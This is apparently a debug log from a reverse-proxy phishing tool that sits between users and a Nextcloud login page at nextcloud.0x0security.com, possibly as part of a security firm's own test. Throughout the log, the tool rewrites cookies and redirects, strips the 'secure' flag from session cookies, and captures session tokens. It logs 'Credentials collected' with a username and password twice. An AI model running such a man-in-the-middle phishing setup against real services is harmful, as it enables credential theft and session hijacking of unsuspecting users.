[Fri Mar 14 15:00:07 2025] DBG Patching request Cookies [oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true] -> [oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true]
[Fri Mar 14 15:00:07 2025] DBG rewriteRequest took 99.135µs
[Fri Mar 14 15:00:07 2025] DBG PatchHeaders: HTTPRequest took 26.85µs
[Fri Mar 14 15:00:07 2025] DBG rewriteRequest took 165.33µs
[Fri Mar 14 15:00:08 2025] DBG PatchHeaders: HTTPResponse took 4.107µs
[Fri Mar 14 15:00:08 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[200] type[text/html; charset=UTF-8] encoding[gzip] uncompressedBody[5529 bytes]
[Fri Mar 14 15:00:08 2025] DBG rewriteResponse took 763.741µs
[Fri Mar 14 15:00:08 2025] DBG PatchHeaders: HTTPResponse took 3.336µs
[Fri Mar 14 15:00:08 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[200] type[text/html; charset=UTF-8] encoding[gzip] uncompressedBody[5529 bytes]
[Fri Mar 14 15:00:08 2025] DBG rewriteResponse took 2.221832ms
[Fri Mar 14 15:00:09 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:09 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:09 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:09 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:09 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:09 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:09 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:09 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME]
[Fri Mar 14 15:00:09 2025] DBG PatchHeaders: HTTPRequest took 24.315µs
[Fri Mar 14 15:00:09 2025] INF Credentials collected ID:[] username: robert password: aep
[Fri Mar 14 15:00:09 2025] DBG rewriteRequest took 367.268µs
[Fri Mar 14 15:00:09 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:09 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:09 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:09 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:09 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:09 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:09 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:09 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973]
[Fri Mar 14 15:00:09 2025] DBG PatchHeaders: HTTPRequest took 46.868µs
[Fri Mar 14 15:00:09 2025] INF Credentials collected ID:[] username: robert password: aep
[Fri Mar 14 15:00:09 2025] DBG rewriteRequest took 425.958µs
[Fri Mar 14 15:00:11 2025] DBG Rewriting Set-Cookie Flags: from
[oc3sau9x3hp8=9pbuf0i5t9ruiet36bdaptsft2; path=/; secure; HttpOnly]
-->
[oc3sau9x3hp8=9pbuf0i5t9ruiet36bdaptsft2; path=/; ; HttpOnly]
[Fri Mar 14 15:00:11 2025] DBG Rewriting Location Header [/index.php/login/selectchallenge] to [/index.php/login/selectchallenge]
[Fri Mar 14 15:00:11 2025] DBG PatchHeaders: HTTPResponse took 110.868µs
[Fri Mar 14 15:00:11 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:11 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[303] type[text/html; charset=UTF-8] encoding[] uncompressedBody[0 bytes]
[Fri Mar 14 15:00:11 2025] DBG Rewriting Set-Cookie Flags: from
[oc3sau9x3hp8=7q0q4k2dlu92jkllg1r7fpm964; path=/; secure; HttpOnly]
-->
[oc3sau9x3hp8=7q0q4k2dlu92jkllg1r7fpm964; path=/; ; HttpOnly]
[Fri Mar 14 15:00:11 2025] DBG Rewriting Location Header [/index.php/login/selectchallenge] to [/index.php/login/selectchallenge]
[Fri Mar 14 15:00:11 2025] DBG PatchHeaders: HTTPResponse took 143.976µs
[Fri Mar 14 15:00:11 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:11 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[303] type[text/html; charset=UTF-8] encoding[] uncompressedBody[0 bytes]
[Fri Mar 14 15:00:11 2025] DBG rewriteResponse took 264.305µs
[Fri Mar 14 15:00:11 2025] DBG rewriteResponse took 707.983µs
[Fri Mar 14 15:00:12 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:12 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:12 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:12 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:12 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:12 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:12 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:12 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME; oc3sau9x3hp8=9pbuf0i5t9ruiet36bdaptsft2] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME; oc3sau9x3hp8=9pbuf0i5t9ruiet36bdaptsft2]
[Fri Mar 14 15:00:12 2025] DBG PatchHeaders: HTTPRequest took 31.499µs
[Fri Mar 14 15:00:12 2025] DBG rewriteRequest took 289.452µs
[Fri Mar 14 15:00:12 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:12 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:12 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:12 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:12 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:12 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:12 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:12 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973; oc3sau9x3hp8=7q0q4k2dlu92jkllg1r7fpm964] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973; oc3sau9x3hp8=7q0q4k2dlu92jkllg1r7fpm964]
[Fri Mar 14 15:00:12 2025] DBG PatchHeaders: HTTPRequest took 44.864µs
[Fri Mar 14 15:00:12 2025] DBG rewriteRequest took 217.247µs
[Fri Mar 14 15:00:13 2025] DBG PatchHeaders: HTTPResponse took 4.408µs
[Fri Mar 14 15:00:13 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:13 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:13 2025] DBG rewriteResponse took 149.29µs
[Fri Mar 14 15:00:13 2025] DBG PatchHeaders: HTTPResponse took 4.839µs
[Fri Mar 14 15:00:13 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:13 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:13 2025] DBG rewriteResponse took 184.526µs
[Fri Mar 14 15:00:14 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:14 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME]
[Fri Mar 14 15:00:14 2025] DBG PatchHeaders: HTTPRequest took 24.806µs
[Fri Mar 14 15:00:14 2025] DBG rewriteRequest took 269.936µs
[Fri Mar 14 15:00:15 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:15 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973]
[Fri Mar 14 15:00:15 2025] DBG PatchHeaders: HTTPRequest took 29.575µs
[Fri Mar 14 15:00:15 2025] DBG rewriteRequest took 212.177µs
[Fri Mar 14 15:00:16 2025] DBG PatchHeaders: HTTPResponse took 3.126µs
[Fri Mar 14 15:00:16 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:16 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:16 2025] DBG rewriteResponse took 89.287µs
[Fri Mar 14 15:00:17 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:17 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=voort6hu3jitkjgl6mr1mc1n3d; oc_sessionPassphrase=EJRxFXoch2x6IqqvIuKYhAq%2Fqn24vCJVfu%2Bl77tcduBS24s8dW5Kgshkd1bWQstOvkuzSbkuUBCjYUFtabAKikLPTcqe3T3S9MJdJBc7ewNMgcUoPTIOj8J%2Bfb40%2FeME]
[Fri Mar 14 15:00:17 2025] DBG PatchHeaders: HTTPRequest took 31.83µs
[Fri Mar 14 15:00:17 2025] DBG rewriteRequest took 316.262µs
[Fri Mar 14 15:00:17 2025] DBG PatchHeaders: HTTPResponse took 4.689µs
[Fri Mar 14 15:00:17 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:17 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:17 2025] DBG rewriteResponse took 585.387µs
[Fri Mar 14 15:00:18 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:18 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=i2moomm5h5vaq7so4kmc9mvsmd; oc_sessionPassphrase=qp8WCEU%2BVVw%2FN76f%2FVFfkguhvstsU9coc1qVe3FgMNxRCeiGjZvOGOcACsthhKq3PvH9qM33DxaJzEc8g%2FTgICli%2FCGOIxxAiMY4Zb5MdMU%2FXNNXKbrof9plALtq%2B973]
[Fri Mar 14 15:00:18 2025] DBG PatchHeaders: HTTPRequest took 28.514µs
[Fri Mar 14 15:00:18 2025] DBG rewriteRequest took 331.611µs
[Fri Mar 14 15:00:19 2025] DBG PatchHeaders: HTTPResponse took 4.008µs
[Fri Mar 14 15:00:19 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:19 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:19 2025] DBG rewriteResponse took 156.984µs
[Fri Mar 14 15:00:20 2025] DBG PatchHeaders: HTTPResponse took 6.533µs
[Fri Mar 14 15:00:20 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:20 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[401] type[application/json; charset=utf-8] encoding[] uncompressedBody[43 bytes]
[Fri Mar 14 15:00:20 2025] DBG rewriteResponse took 198.422µs
[Fri Mar 14 15:00:23 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:23 2025] DBG PatchHeaders: HTTPRequest took 451ns
[Fri Mar 14 15:00:23 2025] DBG rewriteRequest took 59.282µs
[Fri Mar 14 15:00:23 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:23 2025] DBG PatchHeaders: HTTPRequest took 541ns
[Fri Mar 14 15:00:23 2025] DBG rewriteRequest took 59.361µs
[Fri Mar 14 15:00:25 2025] DBG Rewriting Set-Cookie Flags: from
[oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; path=/; secure; HttpOnly]
-->
[oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; path=/; ; HttpOnly]
[Fri Mar 14 15:00:25 2025] DBG Rewriting Set-Cookie Flags: from
[oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi; path=/; secure; HttpOnly]
-->
[oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi; path=/; ; HttpOnly]
[Fri Mar 14 15:00:25 2025] DBG Rewriting Set-Cookie Flags: from
[__Host-nc_sameSiteCookielax=true; path=/; httponly;secure; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=lax]
-->
[__Host-nc_sameSiteCookielax=true; path=/; httponly;; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=lax]
[Fri Mar 14 15:00:25 2025] DBG Rewriting Set-Cookie Flags: from
[__Host-nc_sameSiteCookiestrict=true; path=/; httponly;secure; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=strict]
-->
[__Host-nc_sameSiteCookiestrict=true; path=/; httponly;; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=strict]
[Fri Mar 14 15:00:25 2025] DBG Rewriting Location Header [https://nextcloud.0x0security.com/index.php/login] to [https://un5w1q9xyutyck6g3k727dhu7a90r1r090.server.0x0security.com/index.php/login]
[Fri Mar 14 15:00:25 2025] DBG PatchHeaders: HTTPResponse took 165.35µs
[Fri Mar 14 15:00:25 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:25 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[302] type[text/html; charset=UTF-8] encoding[] uncompressedBody[0 bytes]
[Fri Mar 14 15:00:25 2025] DBG rewriteResponse took 312.456µs
[Fri Mar 14 15:00:25 2025] DBG Rewriting Set-Cookie Flags: from
[oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; path=/; secure; HttpOnly]
-->
[oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; path=/; ; HttpOnly]
[Fri Mar 14 15:00:25 2025] DBG Rewriting Set-Cookie Flags: from
[oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG; path=/; secure; HttpOnly]
-->
[oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG; path=/; ; HttpOnly]
[Fri Mar 14 15:00:25 2025] DBG Rewriting Set-Cookie Flags: from
[__Host-nc_sameSiteCookielax=true; path=/; httponly;secure; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=lax]
-->
[__Host-nc_sameSiteCookielax=true; path=/; httponly;; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=lax]
[Fri Mar 14 15:00:25 2025] DBG Rewriting Set-Cookie Flags: from
[__Host-nc_sameSiteCookiestrict=true; path=/; httponly;secure; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=strict]
-->
[__Host-nc_sameSiteCookiestrict=true; path=/; httponly;; expires=Fri, 31-Dec-2100 23:59:59 GMT; SameSite=strict]
[Fri Mar 14 15:00:25 2025] DBG Rewriting Location Header [https://nextcloud.0x0security.com/index.php/login] to [https://un5w1q9xyutyck6g3k727dhu7a90r1r090.server.0x0security.com/index.php/login]
[Fri Mar 14 15:00:25 2025] DBG PatchHeaders: HTTPResponse took 147.537µs
[Fri Mar 14 15:00:25 2025] DBG Fallback to default compression ()
[Fri Mar 14 15:00:25 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[302] type[text/html; charset=UTF-8] encoding[] uncompressedBody[0 bytes]
[Fri Mar 14 15:00:25 2025] DBG rewriteResponse took 334.056µs
[Fri Mar 14 15:00:27 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:27 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:27 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:27 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:27 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:27 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:27 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:27 2025] DBG Patching request Cookies [oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true] -> [oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true]
[Fri Mar 14 15:00:27 2025] DBG PatchHeaders: HTTPRequest took 47.519µs
[Fri Mar 14 15:00:27 2025] DBG rewriteRequest took 222.287µs
[Fri Mar 14 15:00:28 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:28 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:28 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:28 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:28 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:28 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:28 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:28 2025] DBG Patching request Cookies [oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true] -> [oc3sau9x3hp8=i1fjvj3np7013p88mab70btvnn; oc_sessionPassphrase=Fz25AVp5F5%2BUuiCt%2BrIwSEYVODTqz42QkBOlVnZtdTmwkr6JKlG3QOra7%2FGxX0jrAtxsBFth2lbUcA7RSeu%2FkJwpeHM149u1RQaUGo%2B76NJA4htbzcLh8vAVzQoyovMi; __Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true]
[Fri Mar 14 15:00:28 2025] DBG PatchHeaders: HTTPRequest took 52.098µs
[Fri Mar 14 15:00:28 2025] DBG rewriteRequest took 264.626µs
[Fri Mar 14 15:00:29 2025] DBG PatchHeaders: HTTPResponse took 3.527µs
[Fri Mar 14 15:00:29 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[200] type[text/html; charset=UTF-8] encoding[gzip] uncompressedBody[5529 bytes]
[Fri Mar 14 15:00:29 2025] DBG rewriteResponse took 1.964448ms
[Fri Mar 14 15:00:30 2025] DBG PatchHeaders: HTTPResponse took 4.459µs
[Fri Mar 14 15:00:30 2025] DBG [rw] Rewriting Response Body for (https://nextcloud.0x0security.com): status[200] type[text/html; charset=UTF-8] encoding[gzip] uncompressedBody[5529 bytes]
[Fri Mar 14 15:00:30 2025] DBG rewriteResponse took 638.055µs
[Fri Mar 14 15:00:31 2025] DBG Subdomain: un5w1q9xyutyck6g3k727dhu7a90r1r090
[Fri Mar 14 15:00:31 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:31 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:31 2025] DBG Subdomain contains encrypted base32 domain: nextcloud.0x0security.com
[Fri Mar 14 15:00:31 2025] DBG [P] Proxying target [https://nextcloud.0x0security.com] via domain [server.0x0security.com]
[Fri Mar 14 15:00:31 2025] DBG DecodeSubdomain: TLS_DOMAIN_MAGIC_CHAR found
[Fri Mar 14 15:00:31 2025] DBG DecodeSubdomain: nextcloud.0x0security.com
[Fri Mar 14 15:00:31 2025] DBG Patching request Cookies [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG] -> [__Host-nc_sameSiteCookielax=true; __Host-nc_sameSiteCookiestrict=true; oc3sau9x3hp8=0nfo6h548r083ku4dcl0dicn33; oc_sessionPassphrase=2XQZx51DDdmJa371MzD1HuWcZx%2FB9TVtcdes7Gmc5qYqoMH8okXcNS%2BDAnI1%2BGYhGq1hLkV5Qwy5yTqo0NA2YHRSdAWPq1I%2Fb1Y6b430fJ8fSvz86mg20lHktr8OQiVG]
